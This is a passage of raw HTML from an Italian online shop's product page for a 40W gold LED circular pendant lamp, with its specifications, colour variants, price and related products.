href="https://www.pianetalowcost.it/prices-drop" title="Tutte le offerte speciali"> <span>Tutte le offerte speciali<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="viewed-products_block_left" class="block"><p class="title_block">Prodotti visti</p><div class="block_content products-block"><ul><li class="clearfix last_item"> <a class="products-block-image" href="https://www.pianetalowcost.it/a-sospensione/2380-lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.html" title="Poco più del Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" > <img src="https://www.pianetalowcost.it/11151-small_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" alt="" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/a-sospensione/2380-lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.html" title="Poco più del Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal"> Lampadario a... </a></h5><p class="product-description">Lampadario con illuminazione led...</p></div></li></ul></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="https://www.pianetalowcost.it/content/category/1-home"> Informazioni </a></p><div class="block_content list-block"><ul><li> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo </a></li><li> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li> <a href="https://www.pianetalowcost.it/content/7-installatori" title="Installatori"> Installatori </a></li><li> <a href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li><li> <a href="https://www.pianetalowcost.it/stores" title="I nostri negozi"> I nostri negozi </a></li></ul></div> </section><div id="manufacturers_block_left" class="block blockmanufacturer"><p class="title_block"> Produttori</p><div class="block_content list-block"><ul><li class="first_item"> <a href="https://www.pianetalowcost.it/25_bticino-living-now" title="Poco più del Bticino Living Now"> Bticino Living Now </a></li><li class="item"> <a href="https://www.pianetalowcost.it/14_course" title="Poco più del Course"> Course </a></li><li class="item"> <a href="https://www.pianetalowcost.it/26_ecova" title="Poco più del Ecova"> Ecova </a></li><li class="item"> <a href="https://www.pianetalowcost.it/16_elmark" title="Poco più del Elmark"> Elmark </a></li><li class="item"> <a href="https://www.pianetalowcost.it/24_epianeta" title="Poco più del ePianeta"> ePianeta </a></li></ul><form action="/index.php" method="get"><div class="form-group selector1"> <select class="form-control" name="manufacturer_list"><option value="0">Tutti i produttori</option><option value="https://www.pianetalowcost.it/25_bticino-living-now">Bticino Living Now</option><option value="https://www.pianetalowcost.it/14_course">Course</option><option value="https://www.pianetalowcost.it/26_ecova">Ecova</option><option value="https://www.pianetalowcost.it/16_elmark">Elmark</option><option value="https://www.pianetalowcost.it/24_epianeta">ePianeta</option><option value="https://www.pianetalowcost.it/20_faeg">FAEG</option><option value="https://www.pianetalowcost.it/8_falari">Falari</option><option value="https://www.pianetalowcost.it/23_kanlux">Kanlux</option><option value="https://www.pianetalowcost.it/2_kingston">Kingston</option><option value="https://www.pianetalowcost.it/1_mapam">Mapam</option><option value="https://www.pianetalowcost.it/11_mille-lucciole">Mille Lucciole</option><option value="https://www.pianetalowcost.it/4_mister-zoo">Mister Zoo</option><option value="https://www.pianetalowcost.it/22_pompea">Pompea</option><option value="https://www.pianetalowcost.it/21_renee-blanche">Renée Blanche</option><option value="https://www.pianetalowcost.it/12_senza-marca-generico">Senza marca/Generico</option><option value="https://www.pianetalowcost.it/19_sonoff">SONOFF</option><option value="https://www.pianetalowcost.it/10_tot-electric">TOT Electric</option><option value="https://www.pianetalowcost.it/15_universo">Universo</option><option value="https://www.pianetalowcost.it/18_v-tac">V-TAC</option><option value="https://www.pianetalowcost.it/17_wisdom">Wisdom</option><option value="https://www.pianetalowcost.it/3_zeller-present">Zeller Present</option> </select></div></form></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div id="slider_row"></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.pianetalowcost.it/a-sospensione/2380-lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-5 col-md-6"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.pianetalowcost.it/11149-large_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" title="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" alt="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" width="800" height="800"/> <span class="span_link no-print">Visualizza ingrandito</span> </span></div><div id="views_block" class="clearfix "> <a id="view_scroll_left" class="" title="Altre visualizzazioni" href="javascript:{}"> <i class="icon-angle-left"></i>Precedente </a><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_11151"> <a href="https://www.pianetalowcost.it/11151-thickbox_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal"> <img class="img-responsive" id="thumb_11151" src="https://www.pianetalowcost.it/11151-cart_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" alt="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" title="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_11149"> <a href="https://www.pianetalowcost.it/11149-thickbox_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal"> <img class="img-responsive" id="thumb_11149" src="https://www.pianetalowcost.it/11149-cart_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" alt="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" title="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_11150" class="last"> <a href="https://www.pianetalowcost.it/11150-thickbox_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal"> <img class="img-responsive" id="thumb_11150" src="https://www.pianetalowcost.it/11150-cart_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" alt="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" title="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" height="104" width="104" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Altre visualizzazioni" href="javascript:{}"> <i class="icon-angle-right"></i>Successivo </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://www.pianetalowcost.it/a-sospensione/2380-lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Stampa </a></li></ul></div><div class="pb-center-column col-xs-12 col-sm-7 col-md-6"><h1 itemprop="name">Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal</h1><p id="product_reference"> <label>Riferimento </label> <span class="editable" itemprop="sku" content="132927 132910"></span></p><p id="product_condition"> <label>Condizione: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nuovo prodotto</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><ul><li>Lampadario con illuminazione led dalle linee pulite, ideale per risaltare qualsiasi ambiente.</li><li>Rifinitura satinata e altezza regolabile.</li><li>Abbinata con pezzi multipli, regala un ambiente accogliente, molto luminoso e raffinato.</li></ul><p></p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> Maggiori dettagli </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">2000</span> <span style="display: none;" id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><div class="pb-right-column col-xs-12"><form id="buy_block" action="https://www.pianetalowcost.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404" /> <input type="hidden" name="id_product" value="2380" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="33.999999">34,00 €</span> IVA incl.<meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" >Scegli Colore Luce&nbsp;</label><div class="attribute_list"><ul><li> <input type="radio" class="attribute_radio" name="group_34" value="1450" checked="checked" /> <span>Bianco freddo</span></li><li> <input type="radio" class="attribute_radio" name="group_34" value="1460" /> <span>Naturale</span></li></ul></div></fieldset></div></div><div class="box-cart-bottom"><p id="quantity_wanted_p"> <label for="quantity_wanted">Da Quantit&agrave;</label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&agrave; minima ordinabile per questo prodotto &egrave; <b id="minimal_quantity_label">1</b></p><div class="ttaddtocart"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2380', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Aggiungi alla mia lista dei desideri"> Aggiungi alla lista dei desideri </a></p></div></div></form><div id="product_comments_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><ul class="comments_advices"><li> <a class="open-comment-form" href="#new_comment_form"> Scrivi una recensione </a></li></ul></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Twitta </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Condividi </button> <button data-type="instagram" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-instagram"></i> Instagram </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p></div></div></div><style>#buy_block {
                display: none !important;
            }</style> <script>var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var ctp_noQuantityDefined =  'Please define a quantity first near at least one product\'s variant';
        var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
        var ctp_fancybox = 1;
        var ctp_sort = 1;
                                    var ctp_sort_attr = 0;
                var ctp_sort_attrid = '';
                var ctp_sort_attrby = 0;
                    
                    var ctp_psum = 1;
        
                    var ctp_cartexists = 0;</script> <h3>Imposta qui in basso la quantità occorrente&nbsp;per ogni prodotto, poi premi Aggiungi al Carrello alla fine della lista. &nbsp;</h3><p>(Suggerimento: Clicca su "Nome Combinazione" per riorganizzare le varianti per colore)</p><table id="ct_matrix" class="rwd-table"><thead ><tr class="ct_matrix_head" id=""><th class="cth_image">Immagine</th><th class="cth_reference">Riferimento</th><th class="cth_cname">nome combinazione</th><th class="cth_price ctd_attr_group_sort_price">Prezzo</th><th class="nosort cth_addtocart">Aggiungi nel carrello</th></tr></thead><tbody><tr class="ctdf_34_1460 ct_matrix_row ctr0" id="ctrcombid9170"><form action="https://www.pianetalowcost.it/carrello" method="post" id="ct_matrix_9170" name="ct_matrix_9170"><td data-label="Immagine" class="ctd_image"> <a class="thickbox fancybox shown shown product_img_link" href="https://www.pianetalowcost.it/11150-large_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg"> <img src="https://www.pianetalowcost.it/11150-cart_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg"/> </a></td><td data-label="Riferimento" class="ctd_reference">132910-N</td><td data-label="nome combinazione" class="ctd_cname">Naturale</td><td data-label="Prezzo" class="ctd_price ctd_attr_group_price" data-text="33.999999"> <strong class="strongprice">34,00 €</strong></td><td class="ctd_addtocart" data-label="Aggiungi nel carrello"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404"/> <input type="hidden" name="id_product" value="2380"/> <input type="hidden" name="add" value="1"/> <input type="hidden" name="id_product_attribute" id="ct_matrix_9170_idCombination" value="9170"/> <span class="decrease_quantity" onclick="if ($('#ct_matrix_9170_idQty').val()>0) { $('#ct_matrix_9170_idQty').val(+$('#ct_matrix_9170_idQty').val()-($('#ct_matrix_9170_idQty').attr('minqc')!=undefined && $('#ct_matrix_9170_idQty').attr('multiply')==1 ? $('#ct_matrix_9170_idQty').attr('minqc'):1)).trigger('change'); }"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/minus.png"/></span><input alt="ct_matrix_9170" data-atcb="1" name="qta" idcombination="9170" class="qty " id="ct_matrix_9170_idQty" onchange="QtyChange('ct_matrix_9170_idQty','1000');" value="0" type="text" style="" onblur="if(value=='') value = '0'" onfocus="if(value=='0') value = ''"/><span class="increase_quantity" onclick="if(+$('#ct_matrix_9170_idQty').val()+($('#ct_matrix_9170_idQty').attr('minqc')!=undefined && $('#ct_matrix_9170_idQty').attr('multiply')==1 ? +$('#ct_matrix_9170_idQty').attr('minqc'):1) <= 1000){ $('#ct_matrix_9170_idQty').val(+$('#ct_matrix_9170_idQty').val()+($('#ct_matrix_9170_idQty').attr('minqc')!=undefined && $('#ct_matrix_9170_idQty').attr('multiply')==1 ? +$('#ct_matrix_9170_idQty').attr('minqc'):1)).trigger('change');}"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/plus.png"/></span> <input type="hidden" name="Submit"/></td></form></tr><tr class="ctdf_34_1450 ct_matrix_row ctr1" id="ctrcombid9171"><form action="https://www.pianetalowcost.it/carrello" method="post" id="ct_matrix_9171" name="ct_matrix_9171"><td data-label="Immagine" class="ctd_image"> <a class="thickbox fancybox shown shown product_img_link" href="https://www.pianetalowcost.it/11149-large_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg"> <img src="https://www.pianetalowcost.it/11149-cart_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg"/> </a></td><td data-label="Riferimento" class="ctd_reference">132927-F</td><td data-label="nome combinazione" class="ctd_cname">Bianco freddo</td><td data-label="Prezzo" class="ctd_price ctd_attr_group_price" data-text="33.999999"> <strong class="strongprice">34,00 €</strong></td><td class="ctd_addtocart" data-label="Aggiungi nel carrello"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404"/> <input type="hidden" name="id_product" value="2380"/> <input type="hidden" name="add" value="1"/> <input type="hidden" name="id_product_attribute" id="ct_matrix_9171_idCombination" value="9171"/> <span class="decrease_quantity" onclick="if ($('#ct_matrix_9171_idQty').val()>0) { $('#ct_matrix_9171_idQty').val(+$('#ct_matrix_9171_idQty').val()-($('#ct_matrix_9171_idQty').attr('minqc')!=undefined && $('#ct_matrix_9171_idQty').attr('multiply')==1 ? $('#ct_matrix_9171_idQty').attr('minqc'):1)).trigger('change'); }"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/minus.png"/></span><input alt="ct_matrix_9171" data-atcb="1" name="qta" idcombination="9171" class="qty " id="ct_matrix_9171_idQty" onchange="QtyChange('ct_matrix_9171_idQty','1000');" value="0" type="text" style="" onblur="if(value=='') value = '0'" onfocus="if(value=='0') value = ''"/><span class="increase_quantity" onclick="if(+$('#ct_matrix_9171_idQty').val()+($('#ct_matrix_9171_idQty').attr('minqc')!=undefined && $('#ct_matrix_9171_idQty').attr('multiply')==1 ? +$('#ct_matrix_9171_idQty').attr('minqc'):1) <= 1000){ $('#ct_matrix_9171_idQty').val(+$('#ct_matrix_9171_idQty').val()+($('#ct_matrix_9171_idQty').attr('minqc')!=undefined && $('#ct_matrix_9171_idQty').attr('multiply')==1 ? +$('#ct_matrix_9171_idQty').attr('minqc'):1)).trigger('change');}"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/plus.png"/></span> <input type="hidden" name="Submit"/></td></form></tr></tbody></table><div class="box-info-product bulk_option_add_to_cart"><div class="buttons_bottom_block no-print" id="add_to_cart_bulk"><div style="cursor:pointer; display:inline-block;" class="exclusive"> <span>Aggiungi nel carrello<div class="combinations_tab_price"></div> </span></div></div></div><ul id="ct_pagination" class="pagination"></ul> <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="2380"/> <section class="tt-tabcontent hb-animate-element bottom-to-top"><ul id="producttab" class="nav nav-tabs clearfix"><li class="active"> <a href="#ttmoreinfo" data-toggle="tab" class="producttab-heading">Dettagli</a></li><li class=""> <a href="#ttdatasheet" data-toggle="tab" class="producttab-heading">Scheda tecnica</a></li><li class=""> <a href="#tttabcontent" data-toggle="tab" class="producttab-heading">Recensioni</a></li></ul><div class="tab-content"><ul id="ttmoreinfo" class="tt-productinner tab-pane active"><li><div class="rte"><h3>Caratteristiche tecniche&nbsp;</h3><table cellspacing="0" cellpadding="4" rules="rows" border="1" class="table table-striped" width="100%"><tbody><tr><td align="left">Potenza&nbsp;</td><td align="right">40W</td></tr><tr><td align="left">Flusso luminoso</td><td align="right">3200lm</td></tr><tr><td align="left">Fascio luminoso</td><td align="right">300°</td></tr><tr><td align="left">Colore corpo</td><td align="right">Oro</td></tr><tr><td align="left">Voltaggio</td><td align="right">AC220-240V</td></tr><tr><td align="left">Frequenza</td><td align="right">50/60Hz</td></tr><tr><td align="left">Dimmerabile</td><td align="right">No</td></tr><tr><td align="left">Uso&nbsp;</td><td align="right">Interno</td></tr><tr><td align="left">Luce disponibile</td><td align="right">6500k bianca - 4000k naturale</td></tr><tr><td align="left">Materiale</td><td align="right">Metallo + PVC</td></tr><tr><td align="left"><strong>Dimensioni</strong></td><td align="right"></td></tr><tr><td align="left">Diametro</td><td align="right">275 mm</td></tr><tr><td align="left">Altezza</td><td align="right">40 mm</td></tr><tr><td align="left">Lunghezza cavo</td><td align="right">Regolabile</td></tr></tbody></table><h3><br /><br /></h3></div></li></ul><ul id="ttdatasheet" class="tt-productinner tab-pane"><li><table class="table-data-sheet"><tr class="odd"><td>Tipologia</td><td>A sospensione</td></tr></table></li></ul><ul id="tttabcontent" class="tt-productinner tab-pane "><li><div class="rte"><div id="idTab5"><div id="product_comments_block_tab"><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form"> <span>Sii il primo a scrivere una recensione!</span> </a></p></div></div><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.pianetalowcost.it/11151-medium_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" height="120" width="120" alt="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" /><div class="product_desc"><p class="product_name"> <strong>Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal</strong></p><ul><li>Lampadario con illuminazione led dalle linee pulite, ideale per risaltare qualsiasi ambiente.</li><li>Rifinitura satinata e altezza regolabile.</li><li>Abbinata con pezzi multipli, regala un ambiente accogliente, molto luminoso e raffinato.</li></ul><p></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Qualità:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li><li> <label>Spedizione:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[2]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="5" /></div><div class="clearfix"></div></li><li> <label>Servizio Clienti:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[3]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><label> Il tuo nome: <sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='2380' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></li></ul></div> </section> <section class="page-product-box ttproductscategory"><h4 class="title_block"> <span class="ttblock-heading"> 30 altri prodotti della stessa categoria: </span></h4><div class="row"><div class="block_content"><ul id="ttproductscategory-carousel" class="tt-carousel product_list grid clearfix"><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2145-lampadario-a-sospensione-led-24w-cerchio-tondo-circolare-design-moderno-bianco-oro-nero-luce-fredda-calda.html" class="lnk_img product-image" title="Lampadario a sospensione led 24w cerchio tondo circolare design moderno bianco oro nero luce fredda calda"> <img src="https://www.pianetalowcost.it/9670-home_default/lampadario-a-sospensione-led-24w-cerchio-tondo-circolare-design-moderno-bianco-oro-nero-luce-fredda-calda.jpg" alt="Lampadario a sospensione led 24w cerchio tondo circolare design moderno bianco oro nero luce fredda calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2145-lampadario-a-sospensione-led-24w-cerchio-tondo-circolare-design-moderno-bianco-oro-nero-luce-fredda-calda.html" title="Lampadario a sospensione led 24w cerchio tondo circolare design moderno bianco oro nero luce fredda calda">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">58,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione con illuminazione led...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2145&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2145" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2145-lampadario-a-sospensione-led-24w-cerchio-tondo-circolare-design-moderno-bianco-oro-nero-luce-fredda-calda.html" rel="https://www.pianetalowcost.it/a-sospensione/2145-lampadario-a-sospensione-led-24w-cerchio-tondo-circolare-design-moderno-bianco-oro-nero-luce-fredda-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2160-lampadario-a-sospensione-led-48w-esagonale-effetto-cristallo-con-telecomando-moderno-geometrico-bianco-oro-nero.html" class="lnk_img product-image" title="Lampadario a sospensione led 48w esagonale effetto cristallo con telecomando moderno geometrico bianco oro nero"> <img src="https://www.pianetalowcost.it/9776-home_default/lampadario-a-sospensione-led-48w-esagonale-effetto-cristallo-con-telecomando-moderno-geometrico-bianco-oro-nero.jpg" alt="Lampadario a sospensione led 48w esagonale effetto cristallo con telecomando moderno geometrico bianco oro nero" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2160-lampadario-a-sospensione-led-48w-esagonale-effetto-cristallo-con-telecomando-moderno-geometrico-bianco-oro-nero.html" title="Lampadario a sospensione led 48w esagonale effetto cristallo con telecomando moderno geometrico bianco oro nero">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">175,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione&nbsp;con illuminazione led...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2160&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2160" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2160-lampadario-a-sospensione-led-48w-esagonale-effetto-cristallo-con-telecomando-moderno-geometrico-bianco-oro-nero.html" rel="https://www.pianetalowcost.it/a-sospensione/2160-lampadario-a-sospensione-led-48w-esagonale-effetto-cristallo-con-telecomando-moderno-geometrico-bianco-oro-nero.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2161-lampadario-a-sospensione-led-24w-cerchio-anello-effetto-cristallo-con-telecomando-moderno-circolare-bianco-oro-nero.html" class="lnk_img product-image" title="Lampadario a sospensione led 24w cerchio anello effetto cristallo con telecomando moderno circolare bianco oro nero"> <img src="https://www.pianetalowcost.it/9782-home_default/lampadario-a-sospensione-led-24w-cerchio-anello-effetto-cristallo-con-telecomando-moderno-circolare-bianco-oro-nero.jpg" alt="Lampadario a sospensione led 24w cerchio anello effetto cristallo con telecomando moderno circolare bianco oro nero" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2161-lampadario-a-sospensione-led-24w-cerchio-anello-effetto-cristallo-con-telecomando-moderno-circolare-bianco-oro-nero.html" title="Lampadario a sospensione led 24w cerchio anello effetto cristallo con telecomando moderno circolare bianco oro nero">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">109,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione&nbsp;con illuminazione led...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2161&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2161" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" 